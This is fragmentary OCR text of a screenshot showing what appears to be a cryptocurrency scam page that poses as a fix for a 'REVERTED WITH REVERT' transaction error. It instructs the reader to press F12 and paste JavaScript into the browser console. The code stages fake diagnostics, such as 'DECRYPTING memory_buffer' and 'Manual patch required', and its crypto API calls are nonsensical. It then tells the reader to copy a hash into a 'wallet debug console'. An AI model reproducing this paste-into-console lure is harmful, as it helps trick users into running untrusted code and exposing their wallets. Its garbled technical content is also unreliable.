
Identification of
REVERTED W
INSTRUCTION:
Press
F12
(
below, then
PASTE
and p
// [SECURE_DEBUG] SessionID: e
const node_sync = "ETH-Infura"
console.log("%c[START] System
ght:bold;");

console.info("Target: REVERTED
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SH
A-512"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v
1_5",salt:new Uint8Array(18)}
e, ["encrypt"]);

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9721bae4 inside REVERTED WITH REVE
RT");

  console.error("CRITICAL ERROR: Manual patch required for REVERTED WITH 
REVERT");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo